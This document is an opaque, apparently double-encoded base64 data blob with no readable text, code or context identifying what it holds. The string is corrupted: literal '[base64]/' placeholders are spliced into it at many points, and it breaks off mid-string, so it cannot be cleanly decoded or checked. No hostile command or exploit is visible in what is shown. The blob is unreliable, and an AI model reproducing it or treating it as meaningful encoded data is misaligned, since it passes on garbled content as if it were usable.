U/CvkzDl8Krw5TDj8OhA03DosKuw47DmMKSEjRiDQPCqcOtRVnCryMzwo9ewqh1GXnDtMOiw6xMXUN/CMKBw7RaD8K8w6YpKmRVKS/[base64]/[base64]/Ci8OIwpYpwq9jw5XCoX7CjsOtwrTCpzHCnMOqwrMmesKDFxzCksOVCsOsdcOVwpHDoADCrsKvN8KkXnx2w6bDv8KYw7gkLMKow4HCpSjDnsKAF8Kkw54vw7jDscO/w7/CuSMfwpcDw5rDvMK5McK4w6bDvMKFVsOsaxVVwrcawotVwofCi2fCicOjdBZSw6vCmsKUfX1Iw5fCksOKwoM/woHDhsKFw7LDp2w5RlLCt1QXw6jDssKhGXTCjsKNUMK7GMKlwrzDrTdiwpDCvRQxH2vCmMOye0pJbhtNwqQCwoBwE8KyUsKSKDwcXyXCq8KRUjRwwodQw7A3TsOpdwABwp/[base64]/CkcKyw4lLdw3CncKZw5/[base64]/Dg3dEJMOOFHnCrx/Cg8K6O08Cwq1vMCLCkHoNwqjDiTzDpsOXBnvCqsOew6c/H8OzWMO7YnTCvj4PwoLDtyjCosKlw7vCk8KNEnxMwrR4w5szDcK8A8OvworCplV+w77DqSl2w57DnELCoVkkwqMZTsO5cMKdwoMVBRHDsxAXKcKYAFnCncKSw4hzwpdDw7wCw5XDp8K/w7bCtHjDtXFlAsO+cmdNZUTDrmBNwpDChgbCtcOsJhklw7M4JkFuw5TCjMOpOGfCnVI2SMOvLsKfPcKiasOwwrNUwqbCogUKI0HDslHDmlXCnG1kbcKCw6YdB8KVL3oswrPDpsKmJXEUdcODKsOfw5HCmA/[base64]/[base64]/[base64]/[base64]/Cj8OUw5/Cl1zDicKxw756MC3CiVPClcKhcMOEw4TDt31aw4nCty8Hwp7DtU/DsikFWsO/wq4vw61xw7/[base64]/PcKYwofDqMOfd8OvfRwaSjrDhR0zw4YgwoPDj3XDnDTCkcO2w7/DpzHDjcOYXxnDkihaw6oPEsOOPlLCvgHDtktnMcOeJgDDtR9ww4bCpxc0w6TDuxTDjlRrwoRucQIhwq4awqFfayDDqF9oesOCw6IrwprDjcKVKcOxTcKOw47DlMOpUEwsw6LDgcKEw55qw6zCh2DCm8Oqw7UVwotaw7/DtcORw78WfB7Cuggmwrozw5zDnMO2wpM0MFBgwqp/wqrCuFLCkMO/[base64]/a8OVORjCoMKMGMObw41CwohhKUYvX8KYwqbCiEDDiE7Dv0nDvsO4woQ2woJDwpnDrV55AFJ3w5BBbhTCgRlabF3Cny/CgEFnKRQDL2vCm8OVe8OYasOew6vCihLDv8OFAMOaw6tnUcObZgzCjMO/Oz5nPMOGDmnDucO5UyXDk8K6w67Du8O/KsKJCcKuY3FoHDbDvcKPGgfDncKEw7HCgMKrAgLCpS8tJ8K1YnrCgcO/w4kuD8KLw79AO8KCHMOuw4vDtMK4wp7CgcO+w59QWMKIwrIZFiomw4fCpcOXIU16dAg2wpgAwrwycMKDZsKew79hI8K8woMIw71dwq7CnH8hw51Awp4eM2hOw7PClmFkccOSw6d+w68Tw5xzZ8OGw5bDh8Knw4E8YMK2HE3DjS/DkMO/wp/DkH3CjWXDqMKlw6LCkTvDhBLClx7CqMKEw5/DiMKdDMKMw5w+PcOkPcKlPcOjA8K2w74Yw4Ixw4nDi8KSwrw9DsKyw4jDpSdwTcKgw5VFwrkhw7tlw5IzE8OQAMOEWsKvMw15SgdCJRPCqyHCgMK3TMONw7BZMjVmOcOFwqTCoy/[base64]/Dp8KIw5rDqjk+wpxVHcOPwrDCv8OFaGRuwqQzd8OOcMKEwq8uQybChUsTw4XDisKOdURSQ2vCgsONEsOZwoTCjMKcGMKew5szBMOqfRTDmXHDmsKuZMODw7XCucKAwrVITDg2w6RcVRDDkcOTw419OG3DhB/CrsKbwq1OdBUlw6PClQEqwoEdOwHDuMOUw5nCtDFNwqdBwo7CpxHDmVJmw7DDpz/DmsOcw5IpSsK6w7jDjjnCrE/DocO9wqcmDRgWw71Yw7ROMcK4WsOfwpzCpVnCl0vCvsKpcghWdMKhwobCrMOYwpTDhcKjeTo8aF3DqTXDksOgZn0zIMK2V8OdwoHDj8KLAcODwrUVQ8OPwpBdLMKUw5zDgSolw5fDmsK2EMO3w5kXwqZCw7vCo8OMccK/[base64]/U1LDhMKyw5rDnEfCtMOLwopLwqk8Cl/[base64]/[base64]/CocORw5oUwovClBp0fMKBN8KPw4/CvsOPAA3CrkdZw4zCp8OswpBHw6TDokHDjMKycRkBMVQTKz4aQsOlw7PCrn0JW8ORwpttGMKeMRXCisOWwoDDncOTwrJ3QWVgAilsUQ03XcOkw7t9VinCl8KCOMOOw5RKI1/[base64]/DtcK2w5QwF8KfQBU5w57Cll7DmQ3CvsKlWsO8w7fDuD8eWSPCmCjDnWvCji0rZTDCgsOjw58Rw5XDgcKqfBfCnGF8K3bDqsKMwp/DohPDo8KGLDPDocKRX1hgwpYRw7bDlMOPdmjDtMK0EDMZB8KHDgzDhzvDhcOpFUbCpRUuS8K/w7vCgsK2XsO6w53DsCxRwqFIwpFLFznCpsOkKsOvwpNTPlRGOzt6DsKoKgQefQ/DvwlXPzRVwpvCvSPCqsK/w43CmMOsw7cGPhvCm8KAw5M1aTzDmMOzegxowqg+ZXhrKsOxwpLDl8KDw5EKw513Rj7CvnJUXsKsw6hca8KAw5EywotdRcK+wq8VEy0mw5VqdMK+w6Rlw4nChcK3Ik/Cp8KVRCcFw5Ecw61Nc3DCscObHHbDmyM6ORwwVAw3w4hKaTvDvBPDicOyFRZhV8KREsKcw6ZgdCnCk1PClHZpwrEsTXLDrMO4wpvDpwLDpMOUf8OFw6IiDSJ1HzvDrxdMwpLDn8OSPhnDsMKTMxZ+PsOfw7jDmsKTw7LCg0/CjsODLGHCmcKsw5tJwoXCqzvCpcOqdcOPw7M+A08WwpjCmxFRfhHDkwphTAUyw5kGw7HCg8Ohw4AiKRdnGgwiwq/Do0HCl101OcK/VTLDi8OVaQnCoDfDicKCZDgneMKLw5bCkhkTw4zCqcO7TsOmw4HCqcOKw4FOw5vDlcKMQW/CtER9w67Dv8OVw4NBdzjDocKHf8Knw5lGIMOWw6LDtMO6w67Dt8KeAcKawonCmcKYNzhEFwwSY2kAwpVmaxo6XyAsJcKWCMOqGF/DssOHMho/w53Dnh3CpcKfEMOYS8OFwo/CriEJZiwOw7R1GMKcw71cG8OTw7fDumLClXM9w5jDlTtfw5BOCkZYw67CucOSNSLDl8OcCsO/[base64]/EgMSworClMO3wroyw7fCqcKfR1zDpMK5aj7CmXTDnBvDkyJqw6MMw7DCkDJ2woDCizVIHm7CsXUmexvDpwciw6DCq8OBH8OTwojClsKGM8KqAcKcw4Rnw4FAwo/[base64]/Cr8KASsOUHsO2w6PDswzCrktGw7nDj8KdDhPDqHIKWzTCk2VJLBZLEUzCijVawrg1w5oceQMDw7AzI8OvccKWBcOFw6/CsMKswqLCvWvCmjIzw65Qw7VDGyfCm3LCgWYHK8OBw60EY3vCtcOzacKtIMKOB8KeGcOkw4vDo0TCtV/DlnNoF8KGTcOrEMKjw6RaJQN1w5ZTRThUXcORSy8fAMOMemcpw7LCnh8mPBkIFsOBwpgQZlrCp8OnJsO/wqvCohMUNMOJw7Q6LsOjBkgJwpxcZ2nDmMOsNMK5wrrDiA7DiCsPw58pcMKbwrrCoUd/QcKewoBSEMKXwpRmw7PDjcKYSAvDksK4eEnCsQk9w7NuEsKlHsKmHsOwwo1pwo/ClTkMwpkFw4cGw7suwoFAB8KnOloIw79iwqBkFCjCkcOww6nCoRQPw45EcMOCw7vDjMKBe2JZw5jCq2jCjg/CqMKPfxoMwpXCjnE4w4rCsAdJYxXDt8O9wqY2wojCg8O/wrELwqg6L8O5w5nCqEzCtsKswqDDvMKqwp4Bw6VRWB3Dlwk7wolgw5FPMQfCnAs6DcOpUTgefR7DtsKJwpPCgXnDrMO1w75jKcKyZsKAwpQVw7/DqsKKasKVw4tKw4pcw7BrcD7Dgnlew5Qow7Qzwq3DlsO/LcOEwrXDkjEvw4ArWsOYZGbDhk5Ew45uFkV2wojCsmd1TsKEe8OUZ8KwUcKIbx/CiQvDhsOgLcKhDDDCgm3Ds8KME8OHw5laAcKoVsKPw7vClcOwwow7P8OLwrvDgTLCm8Khwo3Dk8OpJGYcHzvDvWfDjykLDcKkPi/[base64]/[base64]/CjMKnOsKYMcOCXXjDpkrDpsKWw5TDiFIJwrVmw5TDpsO5wp55wq7DpMKdWMKuV8KjFMKtdV7Cm3ZCwo7DuEVOUCbCtcKselxEGMOvDsK2w4lFX2nDtcKOf8OaVBnDv0HChcK1w6PCoTddwrx/woZ8w7zDjhXChsKnKx59wqQ2wrLDtcKjw7XCh8OIwrUrw7DDj8KDw4jDlMKJwrXDoQfCuHBXeAc+wqXDhMOfw5g0dXckdCPDhCA6O8KQw5g6w5LDl8KIw6/[base64]/A3BVNTnCssO7w5HCgMKhwqfDs8OrYMK2KjdiG2g1wo0XYsOoKBHDi8Kjwp1vw6PCglk5wqHCtcKxwrHCpH3DlcOdw4HDhMOfwpx+wqtMN8OcwpDDt8KdF8KxM8O5wp/Co8KnMXHChG/DrWnCocKSwrhQClxYAsOpwr1qD8KfwrHDg8OwbCrDosOaUsOQwqzDq8KzZMKbHRYqXC7CgsOJQMKiZUFyw6XCiSFGMcO7CShtwpTDhMKOZnzCgcKRw4trPsKjTcOpwpMQw5VaZcOIw6UYGjhqVwNKTlfCosK+LMK9bEbDlsK0ccOdbEFewq/CpsO0GsOsQBbDvsOlw7QKCsKfw5Jiw4A+SRtFDcOMNkbCmzLCsMO4OcORK3TDosO2woI+w513w7TCqsKcwpPDqi0fw6cHw7QAasKBW8KaZRNXFcK+wrjDnntLdSHDhcOudiYieMKbSEEawrRCC2bDtsKhFMKRfw/Do3DCvnAcLMOXwpgjXAoSInfDssK8BkjCkMOUw6VEJMKlwpfDiMOSTsOSP8KQwo7CssKUwpDDhQ1aw7vClcOVZMKWccKTVcKWCmDCkVXDjMONKsOPAB0AwqF9wq7Cj1DDvCk/HcKpME7CnlYNwooeFQLDiTfCsX3Co0rDmsOhw77Do8OHwpbCqg/Ds2vDtsOgw7RDIMKHwoAVw4/CshBTwpJFWGrDhAPCm8K5wqt1UTrClArChsOHaVXDrnY/LVs7w5MHEMKBw6jCoMOsQMKDHj54ZgUxwoBdw7jCtcK7NVhuRcKLw54Rw6N4YnItJyzDs8KfZCELJA7CkMK0wp/DnV3Du8KjRAEYNw/DiMKmGxTCs8Krw77Dil/CsjUQZcO1wpRxw6nCuCoEwqbCml5jJMK5wopdwrwaw49TGMOFMsOcHsK0O8KHwqQDwo8cw48Xf8KhPcOoEsOEw4HCicKNwp7DvRlkw6DDsV1qEsONS8K/[base64]/worDkMKSTMOAw5HDvsOGw59OFMOvworDtcONM8KYwqFRcsOQbyLDg8KCw6/DhyY6w5nDhsKOemvDm2DDocK7w59qwoAIMcKBw5xeXcO3PTvCocK4Xj/DqXDDmS0TdcOYSkPDiBbChx/CkGHCt1LCgyArasKSCMK4wq3DhMKNwq3DsgTDiGXDv1fChMKRwpsbPynDjGHCmz/DsMOUAcOtw6thwo0+XMKEQmR/[base64]/Dhz7DmAdAw7wMfh7CosOAw5TDo8KAwq0ZSyYuw4lvwqLDpsO+w6gHwrE+w4rCrEQ2w4hKw7tYw416w6Edw4DDncKMRVjCp0kuwql5VCoFwqnCusOILMKwJU7DjMKvXcOFwp7Dp8OCNMK9w6/CgcOgw6g8w54Wc8Kiw6MFwogrFmNba05QBMKuY1/DmsKJd8O4ScK/w64Lw6JyewI1RsOywojDmQNUIMKiw53Ci8Ofwo3DqAoewpbDhGJjwqI2w5xjwrDDgsOrwrFpWsKRJXQ1XBrCvwdmw5BGBEZywobCtMKGw5PCml8Cw5HDlcOoEDvCl8Oaw57DocO6wqXCsSnDpMOMecKwNsKdwqfDtcKbwqLCv8O1w5zCgcKVwppDZw4fwr/Dq0bCqBRSaMKTTMKGwprCl8ONw5oywoPCvcKAw6cfUAlTASV0wpkQw4jDtsOGP8KCNQHCu8KzwrXDpsODGsKmV8OqCsKMWcO/RA/DuVvCrivCiQ7CrMOJOjrDsHzDrcKlw5EcwprDvQ1Qwo/Cs8O8RcKvcQFSU0wZw4ROZcK4wo3DjlFcKcKHwr4swq4jF3rChFNYc0M7HgbCi1ZNaBzDhijDkXgbw4PDrzNxw4/ClMK5UHUUwovCosKqwoIVw6l+wqR4e8ORwpnCgCnDrFjCpGNjw6rDgmDDi8O8wqEVwrsTS8K9wqnCscOewptqw6c+w5jDhCbCqhVTGQHCn8OQw6/ClcKbM8ONwr/DvX7Cm8OGVcKEFFslw4rDr8O4YFIhS8K2QCs+wpM/w6ApwqcKWsOWOHzCjcKtw5Y6ScOwahZyw4USwpfChzMVZsOiJ1fCq8KPFmPCm8OoPAhdw69kw6NDe8KRwqfDu8OZHMOBLiIJw7TCgMOUwqgvHsKywrwZw4fDoABxcMONVRfCk8O2NxvCkUzClUXDvMKEwpfCtsOuKy7CtMKoeA0CwoUBExFdw4QtUU/CgBjDrhgvEMOxQMKHw4zDsUPDkcO8woPDkUTDgVXDtBzClcKMw5NIw4wADWI/LMKKwq/CkwvCvMKWwqfCrCdcOWhZVxTDqEoGw6LDowJYwrFSM3LCgMK+w4vDm8OAaybCgx3CpsOTMMKqAjgaw6DDpsKNw5/[base64]/[base64]/DlT4/wo3DnRXDq8Kyw7ocBcK9w6XCky0EEn7DiTU7T2jDpHZgw6TCk8OAw4FmTi8nNsOEwpzCmsOJbcKyw6NtwqUwfcOYwq4KUsKYIFMmDVBtwrXCncOpwrHCmMOMOTMFwokfDcKfby/DlnbCmcK6w40CNXJnwo1kw4oqDsOnBcK+w4YLflpdcw3ClMOaYsOGUsKsNsOawqQOwrgFwpzCtsKAw7UWEnLCuMK5w6o6DkfDpMOGw6jCt8O1w6dmwrkTY1bDuDjCmDXCkcO7wo/CgQoMLMK0wpHDqklnLhLCnCY2woBHKMKdUHF7c2rDjWVNw5Fhwo7DphTDvWMVwqx+AWfCvFDCpcO+wpRgRVHDjcKGwqvCisO1w7omRcObYmzCi8OLHV55wqIUUgBJRsOOEcKvOmnDiC0+W2/CrS1Jw4sLE0/DsMOGB8OXwpzDgm7CtsOOw5/CmcK/[base64]/CnjjDrzjDtsOCTAzDqsKLF8KDw7HDtFYiMUPDmBbCrMOlw690FcOvE8KRw6xnw6x3ewvDt8OwJcKjDQFFw4nDnHtsw4FXcE3CggtPw4R5woR1w587XzrChiDClsO2w7bDpcOEw6PCq1/Cs8OBwpBOwoo2wpQtWcKkOsOGTcK/ZRDCmcO3w4rDgyvCs8KiwqIMwpPCsVbDo8KgwqTDr8OwwrTCgMOoesK9LMO7PXl3wr4uw5kpVhXCrg/[base64]/ChMKXw7fChUbCrm/Dkgdia8Ohwp/Di8ODwqrCmSE8wrjDs8OdcSXCjsOnw6bCsMODURoXwpfCtQ0PJmEKw5nDmsOXwobCr1kWLHPClzbDisKbMsKcJGNyw4vDi8OhVcKTwpVkwqhsw7LCklfDrmABYV7Dn8KHXsK1w58vw5PDrH/[base64]/w6t6w43CliFbNcKdSMOnHEzDrMKOVkRTwq0uesKzLxXDvz9awoYnwqYVwpFCACDCiyrCgV/DsTjCi3PDjsKQUDsrKyMswrrCrW4ww43CtsOhw5Irw5vDjMK8dmgpw4xIwqtaJMKMJHLCjUPDtMK3a1FRB0fDjcKjTX/Cm10mw6wZw4waIAwRPkXCusKgTUjCs8K5QsKyWsO/wo9PKsOdSBwMwpLDtl7CjF8zwrsqFg5Uw4Q2w5nDuV/DjAEzCUhXw7jDpcKXw40/wrIQCsKJwowKwpPClcOjw5XDmRHDncOAw7DCt2YVOBHCgMOdw59hWsOqwqZtw57Cpm50w7VRQXl+KcOYwo9Gw5PCv8Oaw69IScKjH8KOT8KJNFFBw64LwpjCosO8w4XCtFrCrEI7VUYVwpnCsVs1wrxwEcKpw7NrTMOqagEBagMbDcKzw7/DlyoLP8Kkwpd+R8ObOMKWwpTCjWMKw7nCiMKxwrU1w507U8OjwpLCvSrDnsKywovDjMKNRMKmdzjDogXCqxXDsMKowpTChcO+w55qwoUyw7HDtE7CmcO/wqnCnEnDrcKiOGMdwpkbwpp4VsKvwpgefcKLw7LCkyrDiifDqBM9w6tAwqbDpVDDt8KWbcOIwovDhcKMw6ZRFkfDhxJUw5x8w45mw5lsw6RufMO3EhrCrMOUw4DCvMK/Q0NJwqNVdzVAw5DDu3PCmnM6TsOMElbDpXfDlsKxwpHDthMOw4/[base64]/[base64]/w7pEw4fDtVrDtWfCisKAwpZpDcOlJMONFQnCscKPY8Kww79gw5XCuwxOwq0GN2/CjhNmw4RQPwdzXEbCvcK5wpHDpMOZeAlYwpnCiFY+TcOTOxNdw4pNworCjXPCpkzCthzCp8O3woxWw7RRwr/[base64]/DvXslIDHDjcOoDsKAwpFtTsKAO8KqVcK4w4VATCcpKwTChcKkwqg8wpHCk8ONwps3wqggw4waB8Osw4ZhYsOgw70/ADLDuD9UczDDqgbCkBwTw7/CiDPDrcKXw5HClA0QSMKxRWwQUsOzW8Okw5TDqcOdw4lzw6/[base64]/DmBvCs8KLwofDj8OWLEPDigLClcOFAixLw47CgX8CwrY9S8KdFcOTQQpYwoVZYMKxDHM6w7MEw57Dm8O0GsK7Xw/ClFfCjHvDtzfDl8Omw6vDicOjwpNaScOxACBXdnIYQR7Di2rDmjbCm3jCiCIqB8OlFcKhwpnDmATDr0TClMKWGx/ClcKJK8O6w4nCmMKUccK6CMKKw6wTe2kWw5bDmFfCt8K4w6LCsyLCozzDpQVFwqvCm8OPwpQLXMK9w6fCvx/DhMOZFiTDpcOKw74AXDpDNcKJIglKwp9bf8OSwo/Dv8KFDcKqwovDvcOTwrvDgU9Uwok0wqgrwprDucOJBmTDh1DCj8KlOmE0woo0w5ReHcOjXTM8w4bCgcO4w7hNJRoSHsKzZ8KHJcKcPyJow6dWwqQENcKCasK+A8O0f8OPw4lFw7fChMKGw5DDsl0/OsOiw7wPw7rCgcK7wqkBwq9NMWFnVcO6w4oRw6shbyfDq1vDn8O3NhLDqcOJwrfCrxDCnypsUhwsO3rCpkHCl8KXexVfwpXDksKtICcSBcOMBgAIwpJPwop0HcOpw4LChB4Nwqs4a3/DsCLDncO3w5APfcOvRsOewoAHSVPDjsKPwoDCjsOOwrHCkMKZRBHDrMKvGsKtw486eFJCIS/Cn8KXw6TClsKWwpLDkhBUDmJ3XgvCmMKdfcOoUsKgw4fDlMOdwotUd8OSYMKHw4vDhcKWwrfCnj82IMK0CAkwMMK/w7k6O8KdfsKtw7TCn8KHSxNZNzHDoMOBP8K+Lkl3d2nDgcK0NVxUGEsOwoZKw6s5HsKUwqpOw6bCqwkiam7CnsK8w4QHwp0PKiE2w6TDgMKqDMKTejrCmMObw7rCo8O3w6vCm8Kqwr/CqX3Dr8Kzwq17wofCksK9CXbCjStOUcKOwr/Dm8Ouwq4qw6tyVsOAw5pfLcO4XMOvwqvDriwJwr/DhMObd8K0wot3NGQVwpNdw4vChsOdwp7CkT3CnsOraCfDosOtwq7DskAMw75dwrV1T8KVw5xTwoPCoAFqXiZdwpbDrXvCuUQqwrcCwobDg8KkJcKkwqcNw5dkVcOHw7trwpwtw4DCiXLDgcKWw4B7ByErw6o3Hg/[base64]/[base64]/DvsOIIMO9w63DgsOhw6LDiMO1eXB3Dw7CrRNCHsOrwprDlj/DgQ/DqDrCmMKww7g2fwvDmF/DjsKyXsOOw5UQw6ksw7TDvcOcwohMAwvCgU9UUygDwo7Ch8OjCcOMwrfDty5MwqAsHDjDncO7X8O7bcK3ZMKRwqLDgmFIw6LCn8K0wrdWw53CjG/Dk8KYasOQw7dtw6bCvRDCuRt9SzLCj8KPw5RgVVvCnEPDrsO6YV/[base64]/wq1Kw4QYw7JkNzbClk5XHcOPw4XCvsOSJMKVFgjDoH0ow6M8wrLCp8O0cWdWw5XDnMKQGG/DucKnw5nConLDqcK9woIUFcKUw44DV2bDqcKxwrfDribCsXfDssKVXX/CgMKDRHzDoMOmw6g4wpHCmTJpwrDCrUbDtT/DhMObw6/Dim8Aw4TDpcKFwrHDn1TCpcK3w4HDjcOQM8K4OxIZOMO5R0R5NUQ9w6JYw4HDkDvCp3/CnMOzLQPDqzbCq8OfLsKJwpLCoMOrw4Udw7DDqHrCgU4TRl4xw7/DiB7DqcKnw7XCtMKXasOSw54WfiRAwoIkMl5aAhpKGcO8GyjDp8KbRjAbwoI1w6nDgcK1ccKkax7CqzpKw4svDW/DtFBNXsOIwofDoHDCvHVQdsOXfCVfwonDrWIiw74OE8Ovwr3CicOuecOuw4bChELDilNfw6lbwqTDi8OzwpFBEsKZw4/DlMKIw40tJcKrT8O/Fl7CpCbDsMKHw783VsOaG8KPw4cRM8K+w4nCgnoUw4HDlXzDoyMhTgNOwpE2O8Oiw4/DuUjDscKZwpPClioICMKZYcKsFjTDmTLCrzoWAXjDlA9JbcOvHRzCucOEw5dMBnTCsk/[base64]/CuAjDiTvCu8KBOsObwoTCg0bDpsKnY8Kjwpo3LTY/[base64]/[base64]/[base64]/w4/DpDoMNcKhwq0CUjYXd8O+wrJfSSlrwpIuwqpuwoDCvsKyw6t1w6NXw5DCnWB1DsK7w53Cs8OUw4HDjSTDhsKsO2B9w5wjFsKJw65NDHjCkUHCmQYbwqfDkRvDsxbCo8KaXsKSwp0Cwq/Cq3XClmDDucKIPSrDgsOqAMOFw5nCgFUwFW3DucKKe3TCuitqw7/DgcOrWzjDvsKawpoewoVaJMK7LMO0XFPCli/CghELwoFtPHnCucKkw5bCn8OpwqPCn8Omw48PwpZpw53CoMKLw4LDmsOqwqYow53Cqw7CgWtfw67DtMK1w5HDiMOxwofChsKoCGrCscKodkgECsKsKsOmLQXCo8KXw51cw43CncOuwqDDkxpDEcOUQ8KkwrPCrcKoChnCogZ/w6/Du8KZwpvDj8KVwqt9w54BwrHDs8OCw7bDrMK0BMKwWR/Dn8KfUsK6U0DChsK5EF3CtMKbf3DClMO0ZcK7YcKUwqpZwqgYw6Y2w6vDqQrDh8ONbMOswqrDogbDoh0yLzrCsFM+WH3DghLCjVTDlBHDmsKGw7VNw5rCkcOWwqw3w6M5ciQhw4wFIsOydsOCZMKawpMsw4EMw5jCtUvDtsKMbMKDw6/CncO/w5h+YkzDqT/Ch8Oew6HDuzkzQwt+wrNJIMKTw5Jnc8OiwoVTwqJLf8KCKAdgwpTDqcKAKsKgwrMUbx3DmDDClU7Doy4+VQjCo2/DisOQMnU3w4l6wrfCgkFbaxItbcKCMAnCn8OmY8OuwpUtesKxw401wrLCj8O7w4sBwo8gw5UEIsOGw4ttcXfDtnMBwpAew5zDmcOrFQRoScOXMQ3Dt17CqxhMWj04wo5ZwonDnCPDuS7Dj0NgwojCrj3DgmJdwrYMwp3CiTDDjcK0w7NlAUkGAsKbw5HCpsODw6/DicOZwobCv2E/R8Ocw49Ww7bDhcOlB1p6wr3DqU59ZMKuw57ClMOGP8Oawo89McOzC8Kqajdsw4oCCsOPw5nDsTrCmcOOQmYGbTw5w67Ckw1kw7bDiQUSc8KXwrIuYsObwpnDrRPDisKCwonCr3w6LnfDsMOhF0/DtEBhCwHDncO2wqnDicOGwpfChhbDgcKSAh/CrMKKw4oUw6XCpz5ow50GN8KOVsKGwp/[base64]/wrDCvUPDshlSFWoQw6koWSwvHMOpIWUKw411Gwg+woQXZsK3esKMVBHDqE/CicOQw7vDvxrCmsKpEzwQMV/DiMKBw6rDpMKJacOpG8KPw53Ch2DCucKSWWvDu8K6HcOXw7nDhcKIWV/CuDfDgyTDhMKDAsOcUMO9Y8KywqF6HcOGwrHCo8OOBjHCmn58w7TCikF8w5ABw43CvsK8w6hwcsK0wp/CihHCrUbDhcORDnt3UcOPw7DDjcOAGTpBw6LCt8Kzwqo+bMOlw6fDoHRJw7LDnFYnwrTDlmoOwrNQBsKOwrMjw6RGVsOiRnnCqzFwUcKwwqzCtMOjw4bCvMO6w7NaZAvCoMOowp/CkR9Pe8Kcw4pQUsKDw7oVVcO/w7rDqQRuw6VPwoTCmw9vacOUwp3DhsO8CsKxwrrCicK9bMOWw43CnytNSGk0ajHDtcOfw404bsOEX0BfwrfDkznDjhzDnAIcecOGwoouAcKaw5I7w7XDlMKuMSbCsMO/[base64]/CuQbCm8ONw5rDjMORwr81wpw/JDlaNFpOwofDjEHDvwnCvBnCosKBHgx7GHp6wpgnwolqT8KOw7ZBY3bCrcOiw5DCi8KETsKGWcObw4PDiMKjwqXDr2zCoMO/wo3CicKSBWtrwqPCrMOQw7zDlwh7wqrDm8K5w6PDkztVw5M0GsKFaWbCrMKdw5cOVcOFGAXDkktdeVl/YsOXw4FeClDDq3TCo3t3YVY/ezrDrcOGwrnCkn3CojYqTSFxwrEjF2kwwq3CmsKJwoZHw7dkw7fDlcKhwoh/w640wpvDoBrCmS/ChsK2wonDpTTCkGXDvcOYwr8ywpxfwrkEMMOawoDCszRVdMOxw6xBLsK8M8ONZsO6UBNPGcKRJsO7NHsAQFdJw6JkwpjDhyklNsKVBUNUwrpKPwfChyPCtsKpwr8SwpzDr8K1w57DuCHDoABqw4EiQ8O/wpsSwqfDmsOBH8KEw7jCvjcCw5o8D8Khw64Nd3gow4zDqsKxAsOYw7kBQCbCn8OVacKyworCh8Orw65fKcOJwqzDocOzXsKSZy/DpsOcwrjCojLDsxXDrMKgwrnCs8OWWcOGw4/CjMOQbX3CsWfDvgnDosO3wo9Gwr7DmTM+w7xbwrpON8KlwojDrifCqMKSecKkETgDDMK7MzDCscOLPipvFcK/L8Kcw45BwprCvBRlF8OkwqcpSjzDrsK6wqrDncK0wrx1w4vCn19rbcKcw7tVUDvDn8KVWMORwpXDiMOBO8OhZcKZwqAXfU44w4rDtyoSEcOGwq/[base64]/DsgLDiAhhQnVgAsO/NHV/wqvCrmJvPMORw513QEPCr0ZMw4lMw5xqLAHDtj4tw77Dl8KbwpxsNMKMw4I6Tz3DjQ9sIl0Bw7rCi8K9Rl82w5DCssKUwqvCusOeJcKGw6HDk8Ogw4t/[base64]/[base64]/Cjig3YTnDi8KedsKCVsOTwoPDkl/DiRhMw5rDtzPCtMKCwqw8dMKGw7BUwqEawrHDs8OtwrPDjcKCZcOgMhFTKMKBJ3woZ8Kiw43DmhnCvcOuwpLCjMOqGTzCtzA3aMOiM3/CksOkIsOpT3zCvsOwAcOZH8KdwoTDogEIwoI0wpnDjcOFwqt9QCbDkcOsw5UwNEtvwp16TsOMYwLDmcOfYGQww6vChFozDsOjcTTDmMOOw7TDignCikLDs8OkwqXDuRcBR8KlQXnCtmjCg8KZwop1w6rDv8OUwo5UMH3DknsqwrxQPMOFRk8ge8Okwq16Q8ORwo/CocOWNWDDocO8w6PCvEXDrsKww4rChMKvwp84w6kgEVgXw7XDuyAYQcO6w67DisKpYcOHw7zDtsKGwrEZQEhtMsKPGsKcw54/PsOkY8KUEMOmwpLCqX7DmS/Dv8KSwpnDhcKbwp1DcsOTwonDkkYyBTbCmgYXw7UxwpAHwoXCgkvCqsOYw4DDjGVUwqrClMO0IyLDisOtw7lywo/ChyVbw4Rvwqshw7o1w5/DmcOwX8OpwrlpwrRaFcKWW8O4SibCqXnDqMOIXsKeIcKvwrVbw5x/NcOawqQXw49owo8uKMKEwqzCi8OCXAghwrszw7/Dm8OCA8KIw7TDiMKPw4RAw6XCm8KQw5TDg8OKRiAEwqMrw448Bkt6w5NBJsOYAcOKwopewqpEwrPDrcKrwo05esKIw6LDrcKNHUnCrsKrQg4Tw4djGBzCscOgAcKiwp/DncO/wrnDszYIwpjCpsKJwrJIw4TCoR3DmMOfwrbCi8OAwrIAH2bCp0BOL8OFVcKxasK8McO0RMOXw41DCwPDv8KfcsO+egF1F8KRw6NIw4HCocKow6Qlw5vDscK4w5TDqBUvaGNBFxB1IG3DgcOTw7nDrsOCahcHUxXCpcOFPFBYwr1fSEZWw58gUz8IPcKGw6/DswQVd8KsSsO0YsO8w759w6nDhx1BwpjDoMKnQcOVA8KFDMK8wpk2b2bCvlbCjsKjeMO0OwPDqH4kMX5gwpUxw6LDs8KTw7xxecKMwqlbw7PCggZtwqfDhSnDtcOxIwcVwp1rUnMWw47DkEDDg8K6esOMdH10ccOVwrPDgCHCpcKbB8KQwqLCuA/CvGwCccKOOj/[base64]/ChxByUEvClMKIDmfDt3fDvMKnwrnCt8Oxw7hMUznCljHCh14FwpI8f8KAFcKiWVjDvcKSwqodwo5IZ1bDqWnCgcK/GTFUHSQJFUrChsKvwoE7w5jCgMK2wpsIJz4tF2VNfsOnL8OBw4IzVcOUw74awoZkw73DiybDvBHDncKaWD5+w5vCknROw7zDs8OAw5oUw54CJcKmwrh0OMKUw49Hw6TCjMOtG8ONw63DgcKVX8KNAMO4TcOpK3TDqCjDtWdXw7/CiW59Hl3DvsOOd8ODwpZVwpocLcO4wpfDucKnRxjCqTFzw7DDsy7Dv2otwq9RwqLClFMTUAQhw6zDgkVIwprDu8Klw54Hwpw3w5XDmcKYYyszLgfDgXxKecKELsOSaQnDjsOjfwlzw5HDgsKMw7zCtn/[base64]/ClDp0w7/CjMKYA13ClGdjLxHCv3zDi8KHMyRvLXDDsHpuwrYmwqfCgMOfwrnDnWDDv8K6PsO8w7bCvxwkwpfCikvDunged1HDoyp+wqpcNMO5w6Yiw7pZwqkuw5omw6NRA8Kgw6YNw5/Dtz1hNCbCk8KBc8O7LcOaw5UZOsOWPy/CuQYpwrfCkTPDnkdmwrI2w6QOGR45ERnDgQfDhMOwOMOoXxXDg8Knw4hLKytQwqzCpsKRBjnDsiYjwqnDk8KBw4jCh8K9WcOQdVUmHgB4wqIfwqBOw5Zqw4zCgU7DpQbDgjRiw5nDg3oOw79bNXlMw7nCixDDtsOBDTdgEEbDk0/CvMKrLE3CqcO+w59TKh0AwpcEVMKtN8K8woxNw40yScOrMMKPwpdcw67CsknCmM